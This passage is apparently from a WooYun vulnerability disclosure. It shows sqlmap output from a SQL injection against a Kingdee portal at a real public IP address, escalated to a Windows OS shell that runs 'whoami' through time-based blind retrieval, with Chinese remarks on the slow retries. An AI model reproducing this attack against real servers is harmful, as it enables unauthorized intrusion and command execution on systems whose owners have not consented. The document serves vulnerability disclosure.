 sqlmap - sqlmap.py -u "http://101.68.85.226:8384//kingdee/portal/portlet/docum...
em command execution
[23:20:40] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[23:20:47] [INFO] retrieved: n[23:21:33] [CRITICAL] unable to connect to the tar
get url or proxy, sqlmap is going to retry the request
[23:22:04] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
t a[23:23:13] [ERROR] invalid character detected. retrying..
[23:23:13] [WARNING] adjusting time delay to 4 seconds
uthor[23:25:04] [CRITICAL] unable to connect to the target url or proxy, sqlmap
is going to retry the request
ity[23:26:22] [CRITICAL] unable to connect to the target url or proxy, sqlmap is
going to retry the request
\s[23:27:24] [CRITICAL] unable to connect to the target url or proxy, sqlmap is
going to retry the request
[23:27:30] [ERROR] invalid character detected. retrying..
[23:27:30] [WARNING] adjusting time delay to 5 seconds
然后最苦逼的就是一直尝
试请求
[23:27:42] [WARNING] adjusting time delay to 3 seconds
[23:27:49] [ERROR] invalid character detected. retrying..
[23:27:49] [WARNING] adjusting time delay to 4 seconds
[23:28:11] [ERROR] invalid character detected. retrying..
半:
www.wooyun.org